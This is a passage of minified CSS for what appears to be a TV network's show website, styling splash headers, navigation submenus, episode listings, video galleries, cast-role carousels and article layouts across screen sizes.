h2,.redux-splash-static .format-splash-title h2{color:#fff;font-size:40px;font-weight:900;line-height:1;margin-bottom:10px}.format-splash-redux .format-splash-title span,.redux-splash-static .format-splash-title span{font-size:14px;font-weight:400;opacity:.64}.format-splash-redux .format-splash-social,.redux-splash-static .format-splash-social{display:none}.format-splash-redux .format-splash-social a,.redux-splash-static .format-splash-social a{text-shadow:0 0 20px rgba(0,0,0,.25)}@media(max-width:800px){.format-splash-redux .format-logo,.redux-splash-static .format-logo{width:320px}}@media(max-width:600px){.format-splash-redux,.redux-splash-static{height:224px!important}.format-splash-redux .format-logo,.redux-splash-static .format-logo{top:42.5%;width:186px}.format-splash-redux .format-splash-title,.redux-splash-static .format-splash-title{bottom:70px;left:20px;position:absolute;width:160px}.format-splash-redux .format-splash-title h2,.redux-splash-static .format-splash-title h2{font-size:20px;margin-bottom:2px}.format-splash-redux .format-splash-title span,.redux-splash-static .format-splash-title span{font-size:12px}.format-splash-redux .splash-details,.redux-splash-static .splash-details{bottom:0!important;position:absolute}.format-splash-redux .splash-details .container,.redux-splash-static .splash-details .container{margin-top:0!important;top:inherit}.format-splash-redux .splash-details .runtime-channel,.redux-splash-static .splash-details .runtime-channel{padding-top:13px}.format-splash-redux .splash-details .news-block-runhour,.format-splash-redux .splash-details .news-block-runtime,.redux-splash-static .splash-details .news-block-runhour,.redux-splash-static .splash-details .news-block-runtime{font-size:15px;font-weight:900;line-height:1.15}.format-splash-redux .format-splash-social,.redux-splash-static .format-splash-social{bottom:0;display:block;padding:15px 20px;top:inherit}.format-splash-redux .format-splash-social span,.redux-splash-static .format-splash-social span{margin-right:10px;opacity:.48;position:relative;top:-2px}.format-splash-redux .format-splash-social a,.redux-splash-static .format-splash-social a{font-size:25px;padding:0}.format-splash-redux .format-splash-social a:before,.redux-splash-static .format-splash-social a:before{margin:0}.redux-splash-docker{margin-top:0!important}}@media(max-width:800px){.redux-splash-static-docker{margin-top:-65px!important}}@media(max-width:600px){.redux-splash-static-docker{margin-top:0!important}}.splash-static.redux-splash-static .format-splash-title{bottom:140px;display:none;width:inherit}.splash-static.redux-splash-static .format-splash-title h2{font-size:32px;margin-bottom:2px}@media(max-width:800px){.splash-static.redux-splash-static .format-splash-title{bottom:100px;display:block}.splash-static.redux-splash-static .format-splash-title h2{font-size:28px}}@media(max-width:600px){.splash-static.redux-splash-static{height:100px!important}.splash-static.redux-splash-static .format-splash-title{display:none}}@media(max-width:800px)and (min-width:601px){.main-nav ul li a,.main-nav-format ul li a{font-size:14px}}@media(max-width:750px)and (min-width:601px){.main-nav ul li a,.main-nav-format ul li a{font-size:13px;padding:8px 10px}}@media(max-width:700px)and (min-width:601px){.main-nav ul li a,.main-nav-format ul li a{font-size:12px;padding:8px}}@media(max-width:650px)and (min-width:601px){.main-nav ul li a,.main-nav-format ul li a{font-size:11px}}.redux-submenu.main-nav li{margin-top:12px}.redux-submenu.main-nav .article-info{top:2px}.redux-submenu.main-nav .item-info{display:none}.redux-submenu.main-nav .format-nav-content{height:60px;position:relative}.redux-submenu.main-nav .format-nav-content ul li a{font-weight:400;padding:10px 18px}.redux-submenu.main-nav .format-nav-content .format-menu-title{bottom:0;margin:0}.redux-submenu.main-nav .format-nav-content .format-menu-title a{padding:10px 25px 0;position:relative}.redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{left:25px;position:relative;top:0}.redux-submenu.main-nav .format-nav-content .format-menu-title .format-runtime{font-size:16px;margin:0}.redux-submenu.main-nav .format-nav-content .format-menu-title .format-airing-time{font-size:32px}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon{padding:9px 0 12px;text-align:right}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item{border-color:transparent;border-radius:4px;box-shadow:inset 0 0 0 1px hsla(0,0%,93%,.32);transition:box-shadow .3s,background .3s}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item:hover{border-color:transparent;box-shadow:inset 0 0 0 1px hsla(0,0%,93%,0)}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item a{font-weight:700;padding-left:42px;position:relative}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item a:after{border-bottom:6px solid transparent;border-left:10px solid #fff;border-top:6px solid transparent;content:"";display:block;height:0;left:19px;position:absolute;top:50%;transform:translateY(-50%);width:0}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item.active{border-color:transparent;box-shadow:inset 0 0 0 1px hsla(0,0%,93%,0)}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item.active a:after{border-left-color:#2d2e34}@media(max-width:600px){.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item{float:none;margin:0 23%;width:auto}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item:hover{border-color:transparent;box-shadow:inset 0 0 0 1px hsla(0,0%,93%,.32)}.redux-submenu.main-nav .format-nav-content .format-menu-sublink.play-item a:after{border-bottom-width:7px;border-left-width:12px;border-top-width:7px}}.redux-submenu.main-nav .format-nav-content .format-splash-social{padding:15px 20px;top:0}.redux-submenu.main-nav .format-nav-content .format-splash-social span{margin-right:10px;opacity:.48;position:relative;top:-2px}.redux-submenu.main-nav .format-nav-content .format-splash-social a{font-size:25px;padding:0;text-shadow:0 0 20px rgba(0,0,0,.25)}.redux-submenu.main-nav .format-nav-content .format-splash-social a:before{margin:0}@media(min-width:601px){.redux-submenu.main-nav.is-empty:not(.collapsed) .format-nav-content{background:none;border:none;box-shadow:none}}.redux-submenu.main-nav.collapsed .airtime-logo{display:none}.redux-submenu.main-nav.collapsed .item-info{display:block}.redux-submenu.main-nav.collapsed .format-nav-content .format-menu-title a{padding:10px 25px 6px}@media(max-width:1024px){.redux-submenu.main-nav .format-nav-content .format-menu-title a{padding:10px 20px 0}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon{padding:9px 0 6px}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon .format-airing-time{font-size:26px}.redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{left:20px;width:80px}}@media(max-width:1024px)and (min-width:801px){.redux-submenu.main-nav:not(.is-empty) li{display:inline-block;float:none}.redux-submenu.main-nav:not(.is-empty) .format-nav-content{display:flex;padding-right:0}.redux-submenu.main-nav:not(.is-empty) .format-nav-content ul{flex:1;height:60px;overflow-x:scroll;white-space:nowrap;width:100%}.redux-submenu.main-nav:not(.is-empty) .format-nav-content .format-splash-social{position:static}}@media(max-width:900px){.redux-submenu.main-nav .format-nav-content .format-menu-title a{padding:10px 15px 0}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon .format-airing-time{font-size:24px}.redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{left:15px;width:70px}.redux-submenu.main-nav .format-nav-content .format-menu-title .format-runtime{font-size:15px}.redux-submenu.main-nav .format-nav-content .format-menu-title .format-airing-time{font-size:28px}}@media(max-width:800px){.redux-submenu.main-nav ul li:first-child{background:#c80a1e}.redux-submenu.main-nav .format-nav-content .format-menu-title a{padding:5px 10px 0}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon{padding:10px 0 16px}.redux-submenu.main-nav .format-nav-content .format-menu-title .at-soon .format-airing-time{font-size:18px;min-height:0}.redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{left:10px;top:21px;width:60px}}@media(max-width:800px)and (min-width:601px){.redux-submenu.main-nav{margin-bottom:5px}.redux-submenu.main-nav:not(.is-empty) li{display:inline-block;float:none}.redux-submenu.main-nav:not(.is-empty) .format-nav-content{padding-left:calc(26.119% + 18px);padding-right:110px}.redux-submenu.main-nav:not(.is-empty) .format-nav-content ul{border-right:1px solid #000;height:60px;overflow-x:scroll;white-space:nowrap;width:100%}}@media(max-width:600px){.redux-submenu.main-nav li{margin-top:0}.redux-submenu.main-nav .format-nav-content .format-menu-title{display:none!important}}@media(min-width:600px)and (max-width:800px){.format-mainpage .redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{top:0}.subsite-clanak-format .redux-submenu.main-nav .format-nav-content .format-menu-title{max-height:56px;padding:0}.subsite-clanak-format .redux-submenu.main-nav .format-nav-content .format-menu-title .airtime-logo{align-items:center;display:flex;height:56px;justify-content:space-between}.subsite-clanak-format .redux-submenu.main-nav .format-nav-content .format-menu-title a{padding:0 10px}.subsite-clanak-format .redux-submenu.main-nav .format-nav-content .format-menu-title .splash-logo{position:static}}.redux-box{background:#2d2e34;padding-bottom:50px}.redux-box .format-gallery-background{filter:none}.redux-box .news-block-title{color:#fff;font-size:32px;letter-spacing:.0834375em;line-height:1.21875;margin:56px 0 34px;opacity:1}.redux-box .g3:nth-child(4n+1),.redux-box .news-block-item:nth-child(4n+1){clear:both;margin-left:1.492%}.redux-box .g3 img,.redux-box .news-block-item img{margin-bottom:3px}.redux-box .g3 a:hover h3,.redux-box .news-block-item a:hover h3{color:#c80a1e}.redux-box .g3 a:hover p,.redux-box .news-block-item a:hover p{color:#fff}.redux-box .g3 .title-holder,.redux-box .news-block-item .title-holder{overflow:hidden;padding:10px}.redux-box .g3 .title-holder h3,.redux-box .news-block-item .title-holder h3{color:#fff;font-size:20px;font-weight:700;line-height:1.2;margin-bottom:11px;transition:color .15s linear;word-break:break-word}.redux-box .g3 .title-holder p,.redux-box .news-block-item .title-holder p{color:#fff;font-size:14px;margin-bottom:0;opacity:.64}.redux-box .g6.news-block-item img{margin-bottom:13px;width:100%}.redux-box .g6.news-block-item .title-holder{margin:0 70px;padding:10px}.redux-box .g6.news-block-item .title-holder h3{font-size:24px}.redux-box.is-invert .g3 a:hover h3,.redux-box.is-invert .news-block-item a:hover h3{color:#c80a1e}.redux-box.is-invert .g3 .title-holder h3,.redux-box.is-invert .g3 .title-holder p,.redux-box.is-invert .g3 a:hover p,.redux-box.is-invert .news-block-item .title-holder h3,.redux-box.is-invert .news-block-item .title-holder p,.redux-box.is-invert .news-block-item a:hover p{color:#4a4a4a}.redux-box .video-article .img-holder{position:relative}.redux-box .video-article .img-holder:after{background:#c80a1e url(assets/0d9dbbc56f8c00859a6c.svg) no-repeat 50% 50%;background-size:30px;border-radius:50%;content:"";display:block;height:60px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:60px}.redux-box .video-article.g3 .img-holder:after{background-size:20px;height:42px;width:42px}.redux-box .redux-box-buttons{padding:20px 0 10px;text-align:center}.redux-box .redux-box-buttons .redux-button{margin:0 10px}@media(min-width:801px){.redux-box.to-center .articles-holder{text-align:center}.redux-box.to-center .articles-holder .news-block-item{display:inline-block;float:none;vertical-align:top}.redux-box.to-center .articles-holder .news-block-item.g6{margin-left:0;margin-right:0}.redux-box.to-center .owl-carousel .owl-stage{text-align:center;width:100%!important}.redux-box.to-center .owl-carousel .owl-stage .owl-item{display:inline-block;float:none;vertical-align:top}}@media(max-width:800px){.redux-box .news-block-title{font-weight:300;padding:0}.redux-box .news-block-title:after{content:none}.redux-box .articles-holder{padding:0 10px 10px}.redux-box .articles-holder .g3{margin:0;padding:0 10px 10px;width:50%}.redux-box .articles-holder .g3:nth-child(odd){clear:both}.redux-box .articles-holder .g4,.redux-box .articles-holder .g6{margin:0;padding:0 10px 10px;width:100%}}@media(max-width:600px){.redux-box .articles-holder .g3,.redux-box .articles-holder .g4,.redux-box .articles-holder .g6.news-block-item{padding:0 10px 10px;width:100%}.redux-box .articles-holder .g3 img,.redux-box .articles-holder .g4 img,.redux-box .articles-holder .g6.news-block-item img{margin-bottom:3px}.redux-box .articles-holder .g3 .title-holder,.redux-box .articles-holder .g4 .title-holder,.redux-box .articles-holder .g6.news-block-item .title-holder{margin:0;padding:10px 20px 20px}.redux-box .articles-holder .g3 .title-holder h3,.redux-box .articles-holder .g4 .title-holder h3,.redux-box .articles-holder .g6.news-block-item .title-holder h3{font-size:16px;margin-top:2px}.redux-box .articles-holder .g3 .title-holder p,.redux-box .articles-holder .g4 .title-holder p,.redux-box .articles-holder .g6.news-block-item .title-holder p{margin-bottom:10px}.redux-box .video-article .img-holder:after{background-size:20px;height:42px;width:42px}.redux-box .redux-box-buttons .button-light{display:none}}.submenu-anchor{display:block;position:relative;top:-102px;visibility:hidden}.episode-front.redux-box{padding-bottom:0}.episode-front.redux-box .container{background:#fff;padding-top:75px;position:relative}.episode-front.redux-box .news-block-link{height:inherit;margin-right:0;position:relative}.episode-front.redux-box .news-block-link .img-holder{box-shadow:0 50px 35px -35px rgba(45,46,52,.64);left:calc(50% + 5px);margin:0 0 105px;overflow:hidden;padding-bottom:49.182%;position:relative;transform:translateX(-50%);width:78.69%}.episode-front.redux-box .format-article-box{float:left;padding:0 10.656% 0 10px;width:calc(50% - 10px)}.episode-front.redux-box .format-article-box h2{color:#000;font-size:32px;font-weight:900;line-height:1.21875;margin-bottom:.5em;padding:.25em 0 0;transition:color .3s;word-break:break-word}.episode-front.redux-box .format-article-box .redux-button{float:right;margin:22px 10px 0}.episode-front.redux-box .format-main-episode p{color:#4a4a4a;float:none;font-family:Open Sans,sans-serif;font-size:18px;font-weight:600;line-height:1.777;width:inherit}.episode-front.redux-box .format-main-episode .news-exposed:hover h2{color:#c80a1e}.episode-front.redux-box+.content-listing .container{padding-top:0}@media(max-width:1024px){.episode-front.redux-box .container{padding-top:35px}.episode-front.redux-box .news-block-link .img-holder{left:50%;margin:0 0 65px;padding-bottom:56%;width:90%}.episode-front.redux-box .format-article-box{padding:0 2.75% 0 0}.episode-front.redux-box .format-article-box h2{font-size:28px}}@media(max-width:800px){.episode-front.redux-box .container{padding:50px 0 60px}.episode-front.redux-box .news-block-link{padding:0 40px!important;width:100%}.episode-front.redux-box .news-block-link .img-holder{box-shadow:none;margin-bottom:25px;width:100%}.episode-front.redux-box .format-article-box{padding:0 80px!important;width:100%}}@media(max-width:600px){.episode-front.redux-box .container{padding:20px 0 10px}.episode-front.redux-box .news-block-link{padding:0 20px!important}.episode-front.redux-box .news-block-link .img-holder{padding-bottom:62%;width:100%}.episode-front.redux-box .format-article-box{padding:0 30px 40px!important;width:100%}.episode-front.redux-box .format-article-box h2{font-size:24px;padding:0}.episode-front.redux-box .format-main-episode p{font-size:14px}}.episode-list.redux-box{padding-top:0}.episode-list.redux-box .ruler{display:none}@media(max-width:940px){.episode-list.redux-box .hide-low{display:none}}@media(max-width:800px){.episode-list.redux-box .hide-low{display:inline}.episode-list.redux-box .ext-buttons{margin-bottom:20px}.episode-list.redux-box .ext-buttons .ext-txt-nvideo{display:block}}.watch-list{text-align:center}.video-list-gallery.redux-box .news-block-item{margin-left:0;position:relative}.video-list-gallery.redux-box .news-block-item .play-icon-after:after{bottom:-42px;box-shadow:0 0 64px rgba(0,0,0,.48);top:inherit;z-index:20}.video-list-gallery.redux-box .news-block-item .hover-title{bottom:0;color:#fff!important;font-size:18px;padding:50px 20px 30px;position:absolute;text-align:center;transition:opacity .15s linear;width:100%;word-break:break-word;z-index:10}.video-list-gallery.redux-box .news-block-item .hover-title:before{background:linear-gradient(1turn,#000,rgba(0,0,0,.5) 50%,transparent);bottom:0;content:"";left:0;opacity:.5;position:absolute;right:0;top:0;z-index:-1}@media(min-width:800px){.video-list-gallery.redux-box a:hover.play-icon-after:after{background-color:#7f0613}}@media(max-width:1024px){.video-list-gallery.redux-box .news-block-item .hover-title{font-size:16px}}@media(max-width:900px){.video-list-gallery.redux-box .news-block-item .hover-title{font-size:14px;padding:30px 10px}}@media(max-width:800px){.video-list-gallery.redux-box .news-block-item .hover-title{font-size:18px;padding:50px 20px 30px}}@media(max-width:600px){.video-list-gallery.redux-box .redux-box-buttons .button-light{display:inline-block}}#redux-dialog{top:50%!important;transform:translateY(-50%);width:100%}#redux-dialog .stage.gallery-stage{max-width:100%}#redux-dialog .stage.gallery-stage .media-image{height:auto!important;max-width:100%;position:relative}#redux-dialog .stage.gallery-stage .media-image:before{background:linear-gradient(-180deg,transparent,transparent 85%,rgba(0,0,0,.5));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}#redux-dialog .stage.gallery-stage .media-image .pos-bottom{bottom:0;color:#fff;display:flex;flex-wrap:wrap;justify-content:space-between;left:0;padding:20px;position:absolute;width:100%}#redux-dialog .stage.gallery-stage .media-image img{height:auto!important;max-width:100%}#redux-dialog #gallery-video-stage video{min-width:inherit}#redux-dialog .overlay-nav{padding:0 60px;position:absolute;top:50%;transform:translateY(-50%);width:100%}#redux-dialog .overlay-nav .nav-left .arrow,#redux-dialog .overlay-nav .nav-right .arrow{height:86px;padding:20px;width:24px}#redux-dialog .overlay-nav .nav-left .arrow.for-mobile,#redux-dialog .overlay-nav .nav-right .arrow.for-mobile{display:none}#redux-dialog .overlay-nav .nav-left .arrow .polyline,#redux-dialog .overlay-nav .nav-right .arrow .polyline{transition:all .15s linear}#redux-dialog .overlay-nav .nav-left .arrow:hover,#redux-dialog .overlay-nav .nav-right .arrow:hover{cursor:pointer}#redux-dialog .overlay-nav .nav-left .arrow:hover .polyline,#redux-dialog .overlay-nav .nav-right .arrow:hover .polyline{stroke:#c80a1e}#redux-dialog .overlay-nav .nav-left{float:left}#redux-dialog .overlay-nav .nav-right{float:right}@media(max-width:1024px){#redux-dialog .overlay-nav{padding:0 30px}#redux-dialog .overlay-nav .nav-left .arrow,#redux-dialog .overlay-nav .nav-right .arrow{height:64px;width:18px}}@media(max-width:800px){#redux-dialog .overlay-nav{padding:0 10px}}@media(max-width:600px){#redux-dialog .overlay-nav{padding:0}#redux-dialog .overlay-nav .nav-left .arrow,#redux-dialog .overlay-nav .nav-right .arrow{height:24px;width:14px}#redux-dialog .overlay-nav .nav-left .arrow.for-desktop,#redux-dialog .overlay-nav .nav-right .arrow.for-desktop{display:none}#redux-dialog .overlay-nav .nav-left .arrow.for-mobile,#redux-dialog .overlay-nav .nav-right .arrow.for-mobile{display:block}}@media only screen and (max-width:600px)and (orientation:portrait){#redux-dialog .flowplayer{min-width:100vw}#redux-dialog .overlay-nav{padding:0 30%;top:120%}#redux-dialog .overlay-nav .nav-left,#redux-dialog .overlay-nav .nav-right{background:rgba(45,46,52,.75);border:1px solid hsla(0,0%,100%,.15);border-radius:40px}#redux-dialog .overlay-nav .nav-left .arrow,#redux-dialog .overlay-nav .nav-right .arrow{padding:13px;width:24px}}@media(min-width:1025px){#redux-dialog .stage.gallery-stage .media-image img{height:calc(100vh - 170px)!important;object-fit:cover}}.format-roles.redux-box{border:none;max-height:inherit!important}.format-roles.redux-box .owl-carousel{margin-top:-20px;padding:0 100px}.format-roles.redux-box .owl-carousel .owl-item{padding-bottom:20px;padding-top:20px}.format-roles.redux-box .owl-carousel .owl-stage{margin-bottom:-20px}.format-roles.redux-box .owl-carousel .owl-next,.format-roles.redux-box .owl-carousel .owl-prev{top:95px}.format-roles.redux-box .owl-carousel .owl-prev{left:-10px}.format-roles.redux-box .owl-carousel .owl-next{right:-10px}.format-roles.redux-box .role{text-align:center}.format-roles.redux-box .role .format-role-img{margin-bottom:20px;transition:border .15s linear}.format-roles.redux-box .role h3{color:#fecc38;font-size:18px;font-weight:700;line-height:1.777;margin-bottom:5px;text-shadow:0 0 48px rgba(0,0,0,.32);transition:color .15s linear}.format-roles.redux-box .role p{color:#ededed;font-size:14px;font-weight:400;line-height:1.714;text-shadow:0 0 48px rgba(0,0,0,.32)}.format-roles.redux-box .role a:hover h3{color:#c80a1e}.format-roles.redux-box .role.is-boss .role-img-wrapper,.format-roles.redux-box .role.is-duellist .role-img-wrapper,.format-roles.redux-box .role.is-eliminated .role-img-wrapper,.format-roles.redux-box .role.is-servant .role-img-wrapper{position:relative}.format-roles.redux-box .role.is-boss .role-img-wrapper .role-status,.format-roles.redux-box .role.is-duellist .role-img-wrapper .role-status,.format-roles.redux-box .role.is-eliminated .role-img-wrapper .role-status,.format-roles.redux-box .role.is-servant .role-img-wrapper .role-status{background-color:#be0116;border-radius:50px;bottom:-10px;color:#fff;font-family:Open Sans,sans-serif;font-size:18px;font-weight:900;left:50%;padding:10px 20px;position:absolute;text-transform:uppercase;transform:translate(-50%);z-index:2}.format-roles.redux-box .role.is-eliminated .role-img-wrapper .format-role-img{border-color:#494b54!important;position:relative}.format-roles.redux-box .role.is-eliminated .role-img-wrapper .format-role-img img{filter:saturate(0)}.format-roles.redux-box .role.is-eliminated .role-img-wrapper .format-role-img:before{background-color:#2d2e34;bottom:0;content:"";left:0;opacity:.64;position:absolute;right:0;top:0;z-index:1}.format-roles.redux-box .role.is-eliminated .role-img-wrapper .role-status{background-color:transparent;bottom:auto;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}@media(max-width:1024px){.format-roles.redux-box .owl-carousel{padding:0 60px}.format-roles.redux-box .owl-carousel .owl-next,.format-roles.redux-box .owl-carousel .owl-prev{top:70px}}@media(max-width:600px){.format-roles.redux-box .owl-carousel{padding:0 30px!important}.format-roles.redux-box .owl-carousel .owl-nav{display:block}.format-roles.redux-box .owl-carousel .owl-next,.format-roles.redux-box .owl-carousel .owl-prev{padding-top:42%;top:0}.format-roles.redux-box .owl-carousel .owl-prev{left:3px}.format-roles.redux-box .owl-carousel .owl-next{right:3px}}@media(max-width:400px){.format-roles.redux-box .owl-carousel .owl-next,.format-roles.redux-box .owl-carousel .owl-prev{padding-top:38%}}.circle-img{border:3px solid #fff;border-radius:50%;box-shadow:0 0 24px rgba(0,0,0,.2);overflow:hidden}.format-role{background:#fff}.format-role .role-img-holder{float:left;width:45.902%}.format-role .role-img-holder .role-img{height:680px;overflow:hidden;position:relative}.format-role .role-img-holder img{height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%)}.format-role .role-text-holder{float:right;padding:70px 120px 0 60px;width:54.097%}.format-role .role-text-holder .role-name{font-size:64px;font-weight:900}.format-role .role-text-holder .role-title{font-family:Lato,sans-serif;font-size:24px;margin-bottom:25px;text-transform:uppercase}.format-role .role-text-holder p{font-family:Open Sans,sans-serif}.format-role .role-text-holder p.role-summary{font-weight:600}.format-role .role-text-holder p.role-text{font-weight:300}@media(max-width:1024px){.format-role .role-img-holder{width:40%}.format-role .role-text-holder{padding:60px 80px 0 40px;width:60%}.format-role .role-text-holder .role-name{font-size:48px}.format-role .role-text-holder .role-title{font-size:20px}}@media(max-width:800px){.format-role .role-img-holder,.format-role .role-text-holder{float:none;width:100%}.format-role .role-img-holder .role-img,.format-role .role-text-holder .role-img{height:inherit;padding-bottom:75%}.format-role .role-img-holder img,.format-role .role-text-holder img{height:inherit;top:-30px;width:100%}.format-role .role-text-holder{padding:40px 30px 10px}.format-role .role-text-holder .role-name{font-size:36px}.format-role .role-text-holder .role-title{font-size:18px}}.redux-format-about.format-about{color:#fff}.redux-format-about.format-about p{font-family:Open Sans,sans-serif;font-size:18px;line-height:1.777}.redux-format-about.format-about h2{color:#fff;font-family:Lato,sans-serif;font-size:32px;font-weight:900;margin-bottom:12px}.redux-format-about.format-about .format-meta{font-size:18px;font-weight:300;letter-spacing:-.02777em;line-height:2.222;margin-bottom:19px;opacity:.8}.redux-format-about.format-about .container{padding:10px 60px 0}.redux-format-about.format-about .about-cast,.redux-format-about.format-about .about-info{float:left;padding:60px 60px 30px;width:50%}.redux-format-about.format-about .about-cast{font-size:18px;line-height:1.777;margin-top:54px}.redux-format-about.format-about .about-cast h4{font-size:18px}.redux-format-about.format-about .about-cast li{margin-bottom:24px}.redux-format-about.format-about .about-cast li a{color:#fecc38}.redux-format-about.format-about .about-cast li a:hover{text-decoration:underline}@media(max-width:1024px){.redux-format-about.format-about .container{padding:10px 30px 0}.redux-format-about.format-about .about-cast,.redux-format-about.format-about .about-info{padding:60px 30px 30px}}@media(max-width:800px){.redux-format-about.format-about .about-cast,.redux-format-about.format-about .about-info{width:100%}.redux-format-about.format-about .about-cast{margin-top:0;padding-top:0}}@media(max-width:600px){.redux-format-about.format-about .container{padding:0}.redux-format-about.format-about .about-info{padding-top:40px}.redux-format-about.format-about h2{font-size:24px}.redux-format-about.format-about .about-cast,.redux-format-about.format-about .about-cast h4,.redux-format-about.format-about .format-meta,.redux-format-about.format-about p{font-size:14px}}.format-listing{background:#2d2e34}.format-listing .episode-front .container{padding-bottom:35px}.format-listing .redux-box .container{background:#fff}.format-listing .redux-box .title-holder .news-article-title,.format-listing .redux-box .title-holder p{color:#4a4a4a}.format-listing .news-box .articles-holder{padding-bottom:30px}.format-listing .redux-box-buttons{padding-bottom:50px}.format-listing .content-listing .container{padding-top:20px}@media(max-width:800px){.format-listing .content-listing .g3{margin:0!important}.format-listing .content-listing .g3:nth-child(odd){clear:both}.format-listing .episode-front .container{padding-bottom:60px}}.ntvarticle.format-ntvarticle{background:#fff;padding:50px 0}.ntvarticle.format-ntvarticle .format-article-content{margin:0 auto;padding:0 100px;width:780px}.ntvarticle.format-ntvarticle .format-article-content .article-video,.ntvarticle.format-ntvarticle .format-article-content .img-holder,.ntvarticle.format-ntvarticle .format-article-content .video-gallery{margin-left:-100px;margin-right:-100px}.ntvarticle.format-ntvarticle .format-article-title{color:#000;font-size:48px;font-weight:300;line-height:1.1875;margin-bottom:12px;text-align:center}.ntvarticle.format-ntvarticle .article-info{color:#000;font-size:16px;font-weight:300;margin-bottom:40px;opacity:.64;text-align:center}.ntvarticle.format-ntvarticle .article-body{color:#4a4a4a;font-family:Open Sans,sans-serif;font-weight:400;line-height:1.777;padding-top:0}@media(min-width:600px){.ntvarticle.format-ntvarticle .article-body .article-content li,.ntvarticle.format-ntvarticle .article-body .article-content ul{font-size:18px}}.ntvarticle.format-ntvarticle .article-body .article-content ul{list-style-type:disc;margin-bottom:30px;margin-top:30px;padding-left:20px}.ntvarticle.format-ntvarticle .article-body .article-content ul li{margin-bottom:15px}.ntvarticle.format-ntvarticle .article-body .article-content ol{margin-bottom:30px;margin-top:30px;padding-left:20px}.ntvarticle.format-ntvarticle .article-body .article-content ol li{margin-bottom:15px}.ntvarticle.format-ntvarticle .article-body .yt-embed{margin-bottom:30px;margin-left:-100px;margin-right:-100px}@media(max-width:780px){.ntvarticle.format-ntvarticle .article-body .yt-embed{margin-left:-70px;margin-right:-70px}}@media(max-width:600px){.ntvarticle.format-ntvarticle .article-body .yt-embed{margin-left:-40px;margin-right:-40px}}.ntvarticle.format-ntvarticle .article-body .yt-embed .yt-holder{background-color:#eee;position:relative}.ntvarticle.format-ntvarticle .article-body .yt-embed .yt-holder iframe{height:100%;left:0;max-width:100%;position:absolute;top:0;width:100%}.ntvarticle.format-ntvarticle .article-body .article-intro{font-size:24px;font-weight:600;line-height:1.666}.ntvarticle.format-ntvarticle .article-body a{color:#c80a1e}.ntvarticle.format-ntvarticle .article-body p{font-family:Open Sans,sans-serif;font-weight:400;line-height:1.777}.ntvarticle.format-ntvarticle .article-body img{float:none;margin:0 0 30px}.ntvarticle.format-ntvarticle .article-body .img-holder{margin-bottom:30px;position:relative}.ntvarticle.format-ntvarticle .article-body .img-holder img{margin-bottom:0}.ntvarticle.format-ntvarticle .article-body .pos-bottom{line-height:1.3}.ntvarticle.format-ntvarticle .article-body .pos-bottom .img-title{font-family:Lato,sans-serif;font-size:14px;font-weight:600}.ntvarticle.format-ntvarticle .article-body .pos-bottom .img-source{display:block;font-family:Lato,sans-serif;font-size:12px;padding-left:10px}@media(max-width:820px){.ntvarticle.format-ntvarticle .pos-bottom{padding-left:10px}}@media(max-width:780px){.ntvarticle.format-ntvarticle .format-article-content{padding:0 70px;width:100%}.ntvarticle.format-ntvarticle .format-article-content .article-video,.ntvarticle.format-ntvarticle .format-article-content .img-holder,.ntvarticle.format-ntvarticle .format-article-content .redux-article-gallery,.ntvarticle.format-ntvarticle .format-article-content .video-gallery{margin-left:-70px;margin-right:-70px}.ntvarticle.format-ntvarticle .format-article-title{font-size:38px;text-align:left}.ntvarticle.format-ntvarticle .article-info{text-align:left}}@media(max-width:600px){.ntvarticle.format-ntvarticle .pos-bottom{padding-left:20px}.ntvarticle.format-ntvarticle .format-article-content{padding:0 40px;width:100%}.ntvarticle.format-ntvarticle .format-article-content .article-video,.ntvarticle.format-ntvarticle .format-article-content .img-holder,.ntvarticle.format-ntvarticle .format-article-content .redux-article-gallery,.ntvarticle.format-ntvarticle .format-article-content .video-gallery{margin-left:-40px;margin-right:-40px}.ntvarticle.format-ntvarticle .article-intro{font-size:18px}.ntvarticle.format-ntvarticle .format-article-title{font-size:32px;line-height:1.21875}.ntvarticle.format-ntvarticle .article-body,.ntvarticle.format-ntvarticle .article-body p,.ntvarticle.format-ntvarticle .article-info{font-size:16px;line-height:2;margin-bottom:20px}.ntvarticle.format-ntvarticle blockquote{margin-left:-30px;padding-left:40px}.ntvarticle.format-ntvarticle blockquote:before{left:0}}.redux-article-gallery[class*=article-gallery]{margin-left:-100px;margin-right:-100px}.redux-article-gallery[class*=article-gallery] .gallery-nav .jcarousel,.redux-article-gallery[class*=article-gallery] .gallery-stage .jcarousel{height:100%;margin:0;overflow:hidden;position:relative;width:100%}.redux-article-gallery[class*=article-gallery] .gallery-nav ul,.redux-article-gallery[class*=article-gallery] .gallery-stage ul{margin-block:0!important;position:relative}.redux-article-gallery[class*=article-gallery] .gallery-nav ul li,.redux-article-gallery[class*=article-gallery] .gallery-stage ul li{float:left}.redux-article-gallery[class*=article-gallery] .gallery-nav ul li .gallery-img,.redux-article-gallery[class*=article-gallery] .gallery-stage ul li .gallery-img{margin-bottom:0;width:100%}.redux-article-gallery[class*=article-gallery] .gallery-stage .gallery-item{position:relative}.redux-article-gallery[class*=article-gallery] .gallery-stage .jc-control{display:none}.redux-article-gallery[class*=article-gallery] .gallery-stage ul{padding-left:0!important}.redux-article-gallery[class*=article-gallery] .gallery-nav ul{list-style-type:none!important;padding-left:0!important}.redux-article-gallery[class*=article-gallery] .gallery-nav li:hover .thumb:before{background:hsla(0,0%,100%,.32)}.redux-article-gallery[class*=article-gallery] .gallery-nav 